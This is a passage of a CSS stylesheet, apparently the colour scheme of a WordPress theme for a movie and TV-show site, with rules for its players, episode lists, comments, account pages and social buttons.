    border-color: rgba(0, 0, 0, .05)
}
.calendar_wrap table tbody tr td {
    color: #82909C
}
form.search-form {
    background: #fff;
    border-color: rgba(0, 0, 0, .15)
}
form.search-form button[type=submit] span {
    color: #8C9CAB
}
form.search-form button[type=submit] span:hover {
    color: #009FFF
}
.tagcloud a {
    background-color: #f5f7fa;
    color: #222D34
}
.widget_rss .rssSummary {
    color: rgba(0, 0, 0, .44)
}
.widget_rss cite {
    color: #8ABEDE
}
span.comment-author-link {
    color: #70a7ec
}
.w_item_a .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    color: #fff
}
.w_item_a .image .data h3 a {
    color: #fff
}
.w_item_a .image .data span.wdate {
    color: rgba(255, 255, 255, .7)
}
.w_item_b {
    background: #F8F9FB
}
.w_item_b:hover {
    background: #eceff5
}
.w_item_b .data h3 {
    color: #222d34
}
.w_item_b a:hover>.data h3 {
    color: #222d34
}
.w_item_b .data span.wdate {
    color: #93999E
}
.w_item_b .data span.wextra b {
    color: #737A88
}
.w_item_b .data span.wextra b i {
    color: rgba(0, 0, 0, 0.3)
}
.w_item_b a:hover>.data span.wextra b i {
    color: #408bea
}
.w_item_c {
    border-color: rgba(0, 0, 0, .1)
}
.w_item_c .rating {
    background: #f5f7fa;
    color: #222d34
}
.w_item_c .data h3 {
    color: #222d34
}
.w_item_c a:hover>.data h3 {
    color: #222d34
}
.w_item_c .data span {
    color: #A2AEB9
}
.w_item_c .rating i {
    color: #ADBACC
}
.w_item_c a:hover>.rating i {
    color: #408bea
}
article.w_item_c:after {
    color: rgba(0, 0, 0, .07)
}
i.delete {
    background: #DC2626
}
i.delete span {
    color: #fff
}
.nav_items_module a.btn {
    color: #222D34
}
.nav_items_module a.btn:hover {
    color: #408bea
}
.slider article.item .image .data h3.title,
a.main {
    color: #fff
}
a.facebook-background {
    background: #4861A3
}
a.twitter-background {
    background: #408bea
}
a.google-plus-background {
    background: #CE4231
}
a.linkedin-background {
    background: #1A91C9
}
a.youtube-background {
    background: #BC1E2C
}
a.rss-background {
    background: #F7A92C
}
a.flickr-background {
    background: #F957A8
}
a.vimeo-background {
    background: #1BB6EC
}
a.pinterest-background {
    background: #CD2026
}
a.dribbble-background {
    background: #E14A85
}
a.tumblr-background {
    background: #36465D
}
a.instagram-background {
    background: #125688
}
a.vine-background {
    background: #00BF8E
}
a.vk-background {
    background: #6383a8
}
.resppages a {
    background: #61728e;
    color: #fff
}
@media only screen and (max-width: 768px) {
    .module .sidebar {
        background: #fff
    }
    ul.main_links li a.active {
        background: rgba(72, 82, 99, .02)
    }
}
a.main {
    background: #408BEA
}
footer.main .fbox .fmenu ul li.current-menu-item a {
    color: #408bea
}
#seasons .se-c .se-q span.title i {
    color: #272b34;font-size: 14px;font-weight: 700;
}
.link_sharing {
    background: #FFF;
    -moz-box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 40px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7)
}
.links_table,
.sheader,
.sheader .poster,
header.responsive {
    background: #fff
}
form.form-resp-ab {
    background: #f5f7fa
}
.link_sharing p.select b {
    color: #222d34
}
.link_sharing p label {
    color: #3A4A5F
}
#single .content .sbox {
    border-color: #F5F7FA
}
#single .sidebar,
form.form-resp-ab,
header.responsive,
header.responsive .nav,
header.responsive .search {
    border-color: #ECEFF5
}
.sheader .data h1 {
    color: #222D34
}
.tagcloud a {
    box-shadow: inset 0 -1px 0 #d8dce0
}
.widget-social ul.social-links li.dtl a.icls {
    color: #fff
}
header.responsive a {
    color: #9FA9B3
}
header.responsive .nav a.active:before,
header.responsive .search a.active:before {
    content: "\e5cd";
    color: #408bea
}
form.form-resp-ab input[type=text] {
    color: #222d34
}
form.form-resp-ab button[type=submit] span {
    font-size: 24px;
    color: #222d34
}
form.form-resp-ab button[type=submit]:hover>span {
    color: #009FFF
}
.load_modules {
    color: #7488A7
}
.owl-theme .owl-controls .owl-page span {
    background: #222d34
}
.alert_dt_ee {
    background: #F8F9FB
}
.video-wrapper {
    background: #000
}
.sheader .poster .complex {
    background: #8A8E96;
    color: #FFF
}
.sheader .poster .complex:hover {
    background: #F73535
}
ul.smenu li.icon i {
    font-size: 19px;
    color: #222d34
}
ul.smenu li a {
    color: #222D34
}
ul.smenu li a:hover {
    color: #408bea
}
ul.smenu li a.selected,
ul.smenu li a.selected:hover {
    color: #fff
}
a.dactive:before {
    content: "\e5cd";
    color: #222D34
}
.dt_mega_menu {
    background: #eceff5;
    border-color: #c7d0dc
}
.dt_mega_menu .box ul li {
    border-left: solid 1px #fff;
    border-right: solid 1px #c7d0dc
}
.dt_mega_menu .box ul li.current-menu-item a {
    color: #222D34;
    font-weight: 600
}
.dt_mega_menu .box ul li a {
    color: #686f7b
}
.dt_mega_menu .box ul li a:hover {
    color: #408bea
}
.link_sharing p a.addlink {
    color: #222d34
}
.link_sharing h3 {
    border-bottom: solid 1px #E2E6EC;
    color: #222d34
}
.custom_fields,
.srating {
    border-bottom: solid 1px #ECEFF5
}
.fondo_dt {
    background: rgba(0, 0, 0, .9)
}
.extra span.tagline {
    color: #222d34
}
.extra span.date {
    font-weight: 600;
    color: #222d34
}
.srating {
    border-top: solid 1px #ECEFF5
}
.srating .promedio {
    background: #F5F7FA;
    color: #222d34
}
.srating .rdata .stars span.rating-stars-a {
    color: #ECEFF5
}
.srating .rdata .stars span.rating-stars-b {
    color: #FFE203
}
.srating .rdata .votes {
    color: #9297A2
}
.sgeneros a {
    color: #222D34;
    border-left: solid 1px #ECEFF5
}
.sgeneros a:hover {
    color: #408bea
}
.custom_fields b.variante {
    color: #222D34
}
.custom_fields span.valor strong {
    border: 1px solid #ECEFF5;
    color: #222D34;
    font-weight: 700
}
.custom_fields span.valor strong:before {
    color: #D9DBDE
}
.wp-content {
    border-bottom: solid 1px #ECEFF5
}
.comments-area h2 {
    color: #222d34
}
.comments-area h2 i {
    color: #47D26C
}
.post-comments li.comment {
    border-top: 1px solid #ECEFF5
}
.post-comments li.comment .scontent {
    border-left: 1px solid #ECEFF5
}
.post-comments li.comment .scontent .comment-header {
    color: #222D34
}
.post-comments li.comment .scontent p {
    color: #808A90
}
.post-comments li.comment .scontent p code {
    color: #97ADD0
}
.post-comments ul li.comment {
    border-top: 1px solid #eee
}
.comment-form-comment textarea,
.grid-container input[type=text] {
    border: 1px solid #E0E5EF
}
em.text-red {
    color: #FF8181
}
.post-comments .comment-time {
    background: #F5F7FA;
    color: #222d34
}
.post-comments .comment-reply-link {
    color: #222d34;
    background: #f5f7fa
}
.post-comments .comment-reply-link:hover {
    color: #fff;
    background: #408bea
}
.comment-respond h3 {
    color: #222d34
}
.comment-respond h3:before {
    color: #408bea
}
.comment-form-comment .form-label,
.grid-container .form-label {
    color: #222d34
}
.grid-container .form-description {
    color: #9d9fb1
}
a.commautor {
    color: #222D34
}
a.commautor:hover {
    color: #408BEA
}
p.form-submit input[type=submit] {
    background: #222d34;
    color: rgba(255, 255, 255, .8);
    border: 0
}
p.form-submit input[type=submit]:hover {
    background: #408bea;
    border-color: #408bea;
    color: #fff
}
.comment-respond input[type=text],
.comment-respond input[type=submit],
.comment-respond textarea {
    background: #FDFDFD;
    color: #8FA0AF
}
.comment-respond input[type=text]:focus,
.comment-respond textarea:focus {
    background: #fff;
    color: #222d34;
    border-color: #B8C0D2;
    -moz-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7)
}
div.no-comments {
    background: #fdfdfd;
    color: #8E8559
}
.starstruck .star-on-png:before {
    content: "\e838";
    color: #FFE203
}
.starstruck .star-off-png:before {
    content: "\e838";
    color: #ECEFF5
}
.starstruck-rating-wrap {
    color: #586C7D;
    background-color: #F5F7FA
}
.starstruck-rating {
    color: #9297A2
}
.starstruck-rating i {
    color: #CED3DC
}
.starstruck-wrap {
    border-bottom: solid 1px #ECEFF5;
    border-top: solid 1px #ECEFF5
}
.dt_nodata,
.starstruck-wrap .dt_rating_vgs {
    background: #F5F7FA;
    color: #222d34
}
#single .content .srelacionados {
    background: #fff
}
.dtloadpage {
    background: rgba(0, 0, 0, 0.95)
}
.dtloadpage .dtloadbox span {
    color: #FFF
}
.dtloadpage .dtloadbox p {
    color: #A7A7A7
}
.se_rating .se_rating_valor {
    background: #408bea
}
.se_rating:before {
    color: #FFD600
}
.dt_social_single a {
    color: #fff
}
.dt_social_single a.facebook {
    background: #4861A3
}
.dt_social_single a.twitter {
    background: #03A9F4
}
.dt_social_single a.google {
    background: #eb4026
}
.dt_social_single a.pinterest {
    background: #ca212a
}
.dt_social_single a.whatsapp {
    background: #51ce60
}
.captcha {
    border: 1px solid #d3dae4
}
.captcha a {
    color: #878FA0;
    background: #F5F7FA
}
.captcha a:hover {
    color: #FFF;
    background: #A2ABBB
}
.captcha a:active {
    background: #222d34
}
.captcha input[type=text] {
    color: #A7B2C7;
    border-left: solid 3px #d3dae4
}
.link_sharing p small {
    font-size: 13px;
    color: #C4CAD6
}
.captcha input:required:valid,
.link_sharing p strong {
    color: #222d34
}
ul.dt_sm {
    float: left;
    background: #000
}
.account_page .sidebar {
    background: #fff
}
.account_page .sidebar h2 {
    background: #CACFD8;
    color: #222d34
}
.account_page .content h1,
.account_page .content ul.nav li a,
.no_fav {
    color: #222D34
}
.account_page .content .box,
.account_page .sidebar .about {
    background: #fff
}
.account_page .content ul.nav {
    border-bottom: solid 1px #eceff5
}
.account_page .content ul.nav li a.active {
    background: #fff;
    border-top: solid 1px #408bea;
    border-left: solid 1px #eceff5;
    border-right: solid 1px #eceff5
}
.account_page .content .container h2 {
    border-bottom: solid 1px #eceff5;
    color: #222D34
}
.no_fav {
    background: #fff
}
.mejs-container .mejs-controls {
    background: #000!important
}
a.reset {
    background: #F16464;
    color: #fff!important;
    padding: 0 10px
}
a.reset:hover {
    background: red
}
.wp-content blockquote {
    border-left: 2px solid #d3dae4;
    background: #FDFDFD
}
.wp-content h1,
.wp-content h2,
.wp-content h3,
.wp-content h4,
.wp-content h5,
.wp-content h6 {
    color: #222D34
}
.module .content .items .episodes .poster span.serie {
    background: #000;
    color: #fff
}
ul.main_links li a {
    color: #757A7D
}
ul.main_links li a.active {
    font-weight: 500;
    color: #222D34;
    background: #fff
}
ul.main_links li a.active:hover,
ul.main_links li a:hover {
    color: #222D34
}
ul.main_links li a i {
    color: #eceff5
}
ul.main_links li a.active i,
ul.main_links li a:hover>i {
    color: #222D34
}
span.item_type {
    background: #408bea;
    color: #fff
}
span.s_trending a.m_trending {
    color: #BFC3CC
}
.contact .wrapper fieldset label,
.contact .wrapper h1,
span.s_trending a.active,
span.s_trending a.m_trending:hover {
    color: #222D34
}
.contact {
    background: #fff
}
.contact .wrapper {
    border-bottom: solid 1px #F5F7FA
}
.contact .wrapper fieldset input[type=text] {
    border: 1px solid #B0BDC5;
    color: #67696B
}
.contact .wrapper fieldset input[type=text]:focus,
.contact .wrapper fieldset textarea:focus {
    border: 1px solid #408bea
}
.contact .wrapper fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.contact .wrapper fieldset textarea {
    border: 1px solid #B0BDC5
}
.loguser a {
    background: #F5F7FA;
    color: #222d34
}
.loguser a:hover {
    background: #222D34;
    color: #fff
}
form.update_profile {
    background: #fff
}
form.update_profile fieldset input[type=text],
form.update_profile fieldset input[type=password] {
    border: 1px solid #DADEE4;
    color: #222D34
}
form.update_profile fieldset input[type=text]:disabled {
    background: #fff;
    cursor: no-drop;
    color: #DADEE4
}
form.update_profile fieldset input[type=text]:focus,
form.update_profile fieldset input[type=password]:focus {
    border: 1px solid #408bea
}
form.update_profile fieldset select,
form.update_profile fieldset textarea {
    border: 1px solid #DADEE4;
    color: #222D34
}
form.update_profile fieldset input[type=submit] {
    background: #408bea;
    color: rgba(255, 255, 255, .7)
}
form.update_profile fieldset input[type=submit]:hover {
    color: #fff
}
form.update_profile .updated {
    background: #4CAF50;
    color: #fff
}
form.update_profile .error {
    background: #F7D5D5;
    color: #222d34
}
form.update_profile .warning {
    background: #FFECBE;
    color: #222d34
}
.account {
    background: #fff
}
.account .sidebar {
    background: #222D34
}
.account .sidebar ul li a {
    color: #7E8C94
}
.account .sidebar ul li a.active {
    background: #45555F;
    color: #fff;
    border-radius: 3px
}
.sseasons .se-c .se-q span.se-t {
    background: #F5F7FA!important;
    color: #222D34!important
}
.single-page {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.single-page h1.head {
    border-bottom: solid 1px #ECEFF5;
    color: #222D34
}
.mce-panel {
    border: 0 solid #cacaca;
    border: 0 solid rgba(0, 0, 0, .2);
    background-color: #f5f7fa
}
.sbackdrop h1 {
    color: #fff;
    text-shadow: 0 1px 5px #000
}
.pag_episodes {
    border-bottom: solid 1px #f5f7fa
}
.pag_episodes .item {
    border-right: solid 1px #f5f7fa
}
.pag_episodes .item a {
    color: #8c969c;
    background: #fdfdfd
}
.pag_episodes .item a:hover {
    color: #408bea
}
.pag_episodes .item a i {
    color: #394249
}
.wp-content h1 span {
    color: #9aa3b1
}
.single_menu ul.main_dt_menu {
    background: #f5f7fa;
    border-bottom: solid 1px #eceff5
}
.single_menu ul.main_dt_menu li a {
    color: #222d34
}
.single_menu ul.main_dt_menu li a:hover {
    color: #408bea
}
@media only screen and (max-width: 600px) {
    .fondo_dt {
        background: #fff
    }
}
@media only screen and (max-width: 540px) {
    ul.smenu {
        background: #f5f7fa
    }
    ul.smenu li a {
        background: rgba(0, 0, 0, 0.03);
        color: #222D34
    }
    ul.smenu li a.active {
        background: rgba(0, 0, 0, .04)
    }
    .single_tabs {
        padding: 0
    }
}
.ads_demo,
.top-imdb-item .puesto {
    background: #f5f7fa
}
.ads_demo {
    border: 1px solid #e9ebef
}
#today a {
    color: #000;
    font-weight: 600
}
.tagcloud a:hover {
    color: #fff
}
.epiheader .epidata h3 a,
.posts header.pos h1 {
    color: #222D34
}
.posts header.pos {
    border-bottom: solid 1px #f5f7fa
}
.epiheader {
    border-bottom: solid 1px #e9ebef
}
.epiheader .epidata h3 a:hover {
    color: #575d6f
}
.epiheader .epidata span.data b {
    color: #2b3142
}
.epiheader .epidata h1 span {
    color: #9aa3b1
}
.posts .meta {
    border-bottom: solid 3px #f5f7fa
}
.posts .meta .autor {
    color: #222d34
}
.posts .meta .autor i {
    color: #408bea
}
.home-blog-post {
    border-bottom: 1px solid #f5f7fa
}
.home-blog-post .entry-date .month {
    color: #9d9fb1
}
.home-blog-post .entry-title a,
.top-imdb-item .rating,
.top-imdb-item .title a {
    color: #222d34
}
.top-imdb-list h3 {
    color: #222d34;
    border-color: #408bea
}
.top-imdb-item {
    border-bottom: 1px solid #eceff5
}
.top-imdb-item:hover>.title a {
    color: #408bea
}
article.post .information p.descr {
    color: #a0a9b7
}
article.post .information .meta span.autor {
    color: #408bea
}
article.post .information .meta span.date {
    color: #c8d3da;
    font-style: italic
}
article.post .information h2 {
    color: #222D34
}
h1.top-imdb-h1 {
    border-bottom: solid 1px #f5f7fa
}
.search .result-item:first-child {
    border-top: solid 5px #f5f7fa;
    padding-top: 5px
}
.result-item article {
    border-bottom: 1px solid #f5f7fa
}
.result-item article .image .thumbnail span {
    color: #fff
}
.result-item article .details .meta span.rating {
    background: #f5de50;
    color: #000
}
.result-item article .details .title a {
    color: #222d34
}
.result-item article .details .title a:hover {
    color: #2f3c44
}
.result-item article .details .contenido p {
    color: #a6aab1
}
.no-result {
    color: #222d34
}
.tax_post .tax_box .title {
    border-right: solid 6px #f5f7fa
}
.player_sist .playex {
    background: #000
}
.player_sist .control {
    background: #292b2c
}
.player_sist .control nav.player ul.options li ul li a.selected,
.player_sist .control nav.player ul.options li ul li:hover>a {
    color: #fff;
    background: #000
}
.player_sist .control nav.controles ul.list li a:hover {
    color: #fff
}
.player_sist .control span.qualityx {
    color: #fff;
    background: #141516;
    border-left: solid 1px #000
}
a.report-video-dactive {
    color: #fff!important
}
.report-video-form fieldset select {
    border: 1px solid #c4c4c4
}
.report-video-form fieldset textarea,
.report-video-form fieldset input[type="email"] {
    border: 1px solid #c5c5c5
}
.report-video-form fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.report-video-active {
    background: #fff;
    color: #222d34
}
.confirm_report {
    background: #4CAF50
}
.error_report {
    background: #ff4848
}
.turnedOff {
    color: #fff!important
}
.home-blog-post .entry-date .date {
    color: #408bea
}
.head-main-nav ul.main-header li a {
    color: #222d34
}
.head-main-nav ul.main-header li:hover>a {
    color: #408bea
}
.head-main-nav ul.main-header li a i {
    background: #408bea;
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu {
    background: #f5f7fa
}
.hea sd-main-nav ul.main-header li ul.sub-menu li:hover>a {
    background: rgba(0, 0, 0, .1)
}
.search_page_form form {
    background: #fdfdfd;
    border: 1px solid #f5f7fa
}
.search_page_form form button span {
    font-size: 20px;
    color: #bcc2cb
}
.search_page_form form button:hover>span {
    color: #222d34
}
.reports_notice_admin {
    background: #fff
}
.reports_notice_admin span a.delete_notice {
    background: #8BC34A;
    color: rgba(255, 255, 255, .5)
}
.reports_notice_admin span a.delete_notice:hover {
    color: #fff
}
.reports_notice_admin span.num {
    font-size: 40px;
    background: red;
    color: #fff
}
.person {
    border-bottom: solid 1px #f8f9fb
}
.layout3 .sidebar {
    border-right: 0;
    border-left: solid 1px #ECEFF5
}
.ds1 .content {
    border-right: 0!important;
    border-left: solid 1px #ECEFF5
}
ul.abc li a {
    background: #f5f7fa;
    color: #222D34
}
ul.abc li a.select,
ul.abc li a:hover {
    color: #fff;
    background: #222D34
}
#downloads,
#views {
    display: none
}
.loading {
    color: #408bea
}
.module {
    border-top: solid 1px #eceff5;
    border-bottom: solid 1px #eceff5
}
.module .content header h1,
.module .content header h2 {
    border-left: solid 3px #408BEA
}
.module .content header span a.see-all {
    background: #408BEA;
    color: #fff
}
a.link_a {
    color: #222d34
}
a.link_a:hover {
    color: #408bea
}
.sheader {
    border-bottom: solid 3px #f5f7fa
}
.sidebar aside.widget ul li {
    border-bottom: solid 1px #eceff5
}
.single_tabs {
    border-bottom: solid 3px #f5f7fa
}
.dt_social_single span {
    border-right: solid 2px #eceff5
}
.dt_social_single b#social_count {
    color: #c0c9dc
}
form.update_profile h3 {
    border-bottom: solid 1px #e1e5ea
}
.video_player_enable .box {
    background: #000
}
.video_player_enable .box:hover > .play i {
    color: #fff;
    text-shadow: 0 0 25px rgba(0, 0, 0, 1)
}
.posts {
    border-bottom: solid 3px #f5f7fa
}
.result-item article .image .thumbnail span.movies {
    background: #06ad0c
}
.result-item article .image .thumbnail span.post {
    background: #0d82ff
}
.result-item article .image .thumbnail span.tvshows {
    background: red
}
.result-item article .image .thumbnail span.episodes {
    background: #E91E63
}
.result-item article .image .thumbnail span.seasons {
    background: #bb71c6
}
.player_sist .control nav.player ul.options li:hover>a {
    color: #fff
}
.player_sist .control nav.controles ul.list li.contadorads i {
    color: #fff;
    background: rgba(0, 0, 0, 0.47)
}
.player_sist .control nav.controles ul.list li a {
    color: rgba(255, 255, 255, 0.2);
    border-left: solid 1px rgba(0, 0, 0, 0.15)
}
.player_sist .control span.views {
    color: #fff
}
.report-video-form p.desc {
    color: #a5aab2
}
.fix_playerx {
    background: #000
}
.ads_player .ads_box .ads span.notice {
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu li a {
    color: #222d34
}
.error_widget {
    background: #ff4f4f;
    color: #fff padding: #15px
}
.send_link {
    background: #8bce51;
    color: #fff
}
article.simple .data h3 a {
    color: #222D34
}
.form_post_lik .table table th {
    color: #222D34
}
.form_post_lik .table table thead tr {
    border-bottom: solid 2px #f5f7fa
}
.form_post_lik .table table tbody tr {
    border-bottom: solid 1px #f5f7fa
}
.form_post_lik .table table tbody tr:last-child {
    border-bottom: 0
}
.form_post_lik .table table tbody tr:nth-child(odd) {
    background-color: #FDFDFD
}
.form_post_lik .table table tbody tr td a.remove_row {
    background: #eceff5;
    color: #222D34
}
.form_post_lik .table table td input[type="text"],
.form_post_lik .table table td input[type="url"] {
    border: solid 1px #D6DAE2
}
.form_post_lik .table table td select {
    border: solid 1px #D6DAE2
}
.form_post_lik .control {
    border-top: solid 3px #f5f7fa
}
.form_post_lik .control .left a.add_row {
    background: #eceff5;
    color: #222D34
}
.form_post_lik .control .left a.add_row:hover,
.form_post_lik .table table tbody tr td a.remove_row:hover {
    background: #408bea;
    color: #fff
}
.form_post_lik .control .right input[type="submit"] {
    ackground: #408bea;
    color: #fff
}
.tleft {
    padding-right: 25px;
    border-right: solid 1px #eceff5
}
a.see_all {
    background: #408bea;
    color: #fff
}
.live-search ul {
    background: #fff
}
.live-search ul li:hover {
    background: #f5f7fa;
    opacity: 1
}
.live-search ul li {
    border-bottom: solid 1px #eceff5
}
.live-search ul li .title {
    color: #222d34
}
.live-search ul li .other-name {
    color: #7a858c
}
.live-search ul li .imdb {
    color: #000
}
.live-search ul li .imdb span.icon-star {
    color: #ffd600
}
.adv_slider {
    background: #fff
}
#dt_galery {
    border-top: solid 1px #eceff5;
    padding-top: 20px
}
#dt_galery span {
    background: #000!important
}
.mensaje_ot {
    background: #f5f7fa
}
.csend {
    border-color: #7ac720
}
.cerror {
    border-color: red
}
a.mtoc {
    background: #408bea
}
#single .sidebar {
    background: #fff
}
.fullplayer .icons-shrink2 {
    color: #fff!important
}
td.cal {
    border: solid 1px #eceff5;
    background: #f8f9fb;
    font-weight: 600
}
.linktabs {
    border-bottom: solid 5px #f5f7fa
}
.linktabs ul li a.selected {
    background: #408bea;
    color: #fff
}
.mensaje_report .send {
    color: #4CAF50
}
.search_responsive .search-button span.loading {
    color: #408bea
}
.menuresp .menu {
    background: #fff
}
.menuresp .menu .user {
    border-bottom: solid 1px #eceff5;
    background: #f5f7fa
}
.menuresp .menu .user .logout a {
    background: #94a0b1;
    color: #fff
}
.menuresp .menu .user .logout a:hover {
    background: #408bea
}
.menuresp .menu .user a.ctgs {
    background: #408bea;
    color: rgba(255, 255, 255, 0.8)
}
.menuresp .menu .user a.ctgs:hover {
    color: #fff
}
.menuresp .menu ul.resp li {
    border-bottom: 1px solid #eceff5
}
.menuresp .menu ul.resp li a {
    color: #222D34
}
.menuresp .menu ul.resp li a:hover {
    color: #408bea;
    background: #f5f7fa
}
.menuresp .menu ul.resp li a i {
    background: #408bea;
    color: #fff
}
.menuresp .menu ul.resp li ul.sub-menu li a {
    color: #222D34
}
.menuresp .menu ul.resp li ul.sub-menu li a:hover {
    background: transparent;
    color: #408bea
}
.menuresp .menu ul.resp li ul.sub-menu li a:before {
    color: #9fa9b3
}
.page_user header.user {
    border-bottom: solid 3px #f5f7fa
}
.page_user header.user .box .contenido .info span {
    border-right: solid 1px #e1e5ea
}
.page_user nav.user {
    border-bottom: solid 3px #f5f7fa
}
.page_user nav.user ul li a {
    color: #222D34
}
.page_user nav.user ul li a:hover {
    color: #408bea
}
.page_user nav.user ul li a.selected {
    background: #408bea;
    color: #fff
}
.page_user nav.user ul li a.selected:hover {
    color: #fff
}
.page_user .content .upge h2 {
    border-bottom: solid 3px #f5f7fa
}
.page_user .content .upge h2 span.pending i {
    background: red;
    color: #fff
}
.user_edit_control ul li a {
    background: #f5f7fa
}
.user_edit_control ul li a.selected {
    background: #408bea;
    color: #fff;
    font-weight: 500
}
.user_edit_control ul li a.selected:before {
    border-top-color: #408bea
}
#message .sms {
    background: #fff
}
#message .sms .updating {
    border-left: solid 5px #FFC107
}
#message .sms .updating i {
    color: #d0d5dc
}
#message .sms .error {
    border-left: solid 5px #ff5858
}
#message .sms .error i {
    color: #ff5858
}
#message .sms .sent {
    border-left: solid 5px #4CAF50
}
#message .sms .sent i {
    color: #4caf50
}
.page_user .content .paged a.load_more {
    background: #d8dce2;
    color: #222D34
}
.page_user .content .paged a.load_more:hover {
    background: #408bea;
    color: #fff
}
table.account_links thead {
    background: #f5f7fa
}
table.account_links tbody {
    border-top: 0
}
table.account_links tbody>tr:nth-child(even) {
    background: #fdfdfd
}
table.account_links tbody tr {
    background: #fff;
    border-bottom: solid 1px #f5f7fa
}
table.account_links tbody td.publish i.icon:before {
    content: "\f058";
    color: #4CAF50
}
table.account_links tbody td.pending i.icon:before {
    content: "\f056";
    color: #FFC107
}
table.account_links tbody td.trash i.icon:before {
    content: "\f057";
    color: #ff3131
}
table.account_links tbody td a {
    color: #222D34
}
#edit_link .box .form_edit {
    background: #fff;
    box-shadow: 0 1px 20px 3px rgba(0, 0, 0, 0.17)
}
#edit_link .box .form_edit .cerrar a {
    color: #fff;
    background: #4a4d52
}
#edit_link .box .form_edit .cerrar a:hover {
    background: #408bea
}
#edit_link .box .form_edit .ready i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset h3 {
    border-bottom: solid 5px #d8dce2
}
#edit_link .box .form_edit fieldset select {
    color: #222D34;
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset select:hover,
#edit_link .box .form_edit fieldset select:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset h3 i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset input[type="text"] {
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset input[type="text"]:hover,
#edit_link .box .form_edit fieldset input[type="text"]:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset input[type="submit"] {
    background: #408bea;
    color: #fff
}
.dtuser a.clicklogin {
    color: #222d34;
    border-left: solid 2px #eceff5;
    float: left;
    padding: 5px 15px
}
.dtuser a.clicklogin:hover {
    color: #408BEA
}
.dtuser .gravatar {
    border-left: solid 2px #eceff5
}
.dtuser .gravatar span {
    color: #fff;
    background: #ff1212
}
.login_box .box {
    background: #fff;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52);
    box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52)
}
.login_box .box a#c_loginbox {
    color: #eceff5
}
.login_box .box a#c_loginbox:hover {
    color: #408bea
}
.login_box .box input {
    border: solid 1px #bfbfbf;
    background: #fff
}
.login_box .box input[type="submit"] {
    background: #408bea;
    color: #fff
}
.login_box .box a.register {
    color: #408bea;
    background: #fcfcfc;
    border: solid 1px #408bea
}
#resultado_link_form .msg i {
    color: #4CAF50
}
#resultado_link_form .msg {
    background: #f5f7fa
}
.plyr input[type=range]::-ms-fill-lower {
    background: #408bea
}
.plyr input[type=range]:active::-webkit-slider-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-moz-range-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-ms-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr--audio .plyr__controls button.tab-focus:focus,
.plyr--audio .plyr__controls button:hover,
.plyr__play-large {
    background: #408bea;
    color: #fff
}
.plyr--video .plyr__controls button.tab-focus:focus,
.plyr--video .plyr__controls button:hover {
    background: #408bea;
    color: #fff
}
.plyr__progress--played,
.plyr__volume--display {
    z-index: 1;
    color: #408bea;
    background: 0 0;
    transition: none
}
.dt_mainmeta nav.genres ul li {
    border-bottom: solid 1px #eceff5
}
.dt_mainmeta nav.genres ul li a {
    color: #222d34
}
.dt_mainmeta nav.genres ul li a:before {
    color: #d4dae6
}
.dt_mainmeta nav.genres ul li.current-cat a:before {
    color: #408bea
}
.dt_mainmeta nav.genres ul li a:hover {
    color: #408bea
}
.dt_mainmeta nav.releases ul li a {
    background: #f8f9fb;
    color: #222d34
}
.dt_mainmeta nav.releases ul li a:hover {
    color: #fff;
    background: #408bea
}
.dt_mainmeta nav h2:before {
    color: #c6ccd8
}
.page_user {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.logo h1.text {
    color: #222D34
}
.head-main-nav ul.main-header li ul.sub-menu li a:hover {
    color: #408BEA
}
.person .data .name a {
    color: #222D34
}
header.top_imdb {
    border-bottom: solid 1px #eceff5
}
header.top_imdb h1.top-imdb-h1 span {
    color: #408bea
}
.dtinfo .metadata {
    background: #f5f7fa
}
.dtinfo .metadata span.imdb {
    background: #FFC107;
    color: #000
}
.dtinfo .texto {
    border-bottom: solid 1px #eceff5
}
.dtinfo .genres .mta a {
    border-right: solid 1px #ddd;
    color: #222D34
}
.pagination a {
    border-color: #eceff5;
    color: #222d34
}
.pagination a:hover {
    color: #408bea
}
td.cal a {
    background: #408bea;
    color: #fff
}
.featu {
    background: #00be08;
    color: #fff
}
.module .content .items .item .dfeatur .mark i {
    color: #9781f0
}
.user_control a {
    color: #d4d9e0;
    border-left: solid 1px #f5f7fa
}
.user_control a:hover {
    color: #222d34
}
.user_control a.in-list {
    color: #408bea
}
.user_control a.in-views {
    color: #222d34
}
.tooltip .tooltiptext {
    background-color: #111;
    color: #fff
}
.tooltip-right::after {
    border-color: transparent #111 transparent transparent
}
article.simple .poster .profile_control {
    background: rgba(0, 0, 0, 0.8)
}
article.simple .poster .profile_control span a {
    background: #fff;
    color: #00BCD4
}
article.simple .poster .profile_control span a:hover {
    background: #00BCD4;
    color: #fff
}
.requests {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.requests nav h1 span {
    color: #adbbc5
}
.requests nav a.add_request {
    color: #fff;
    background: #00BCD4
}
.requests nav ul li a {
    color: #828282
}
.requests nav ul li a i {
    color: #fff;
    background: #f10
}
